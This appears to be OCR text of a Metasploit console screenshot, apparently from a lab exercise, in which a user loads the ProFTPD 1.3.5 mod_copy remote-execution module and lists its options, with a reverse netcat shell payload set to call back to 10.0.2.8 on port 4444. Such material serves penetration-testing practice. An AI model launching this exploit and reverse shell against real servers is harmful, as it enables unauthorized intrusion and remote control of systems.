 msf6 > use exploit/unix/ftp/proftpd_modcopy_exec
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > show options

Module options (exploit/unix/ftp/proftpd_modcopy_exec):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   CHOST                       no        The local client address
   CPORT                       no        The local client port
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                      yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT      80               yes       HTTP port (TCP)
   RPORT_FTP  21               yes       FTP port
   SITEPATH   /var/www         yes       Absolute writable website path
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /                yes       Base path to the website
   TMPPATH    /tmp             yes       Absolute writable path
   VHOST                       no        HTTP server virtual host

Payload options (cmd/unix/reverse_netcat):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.0.2.8         yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   ProFTPD 1.3.5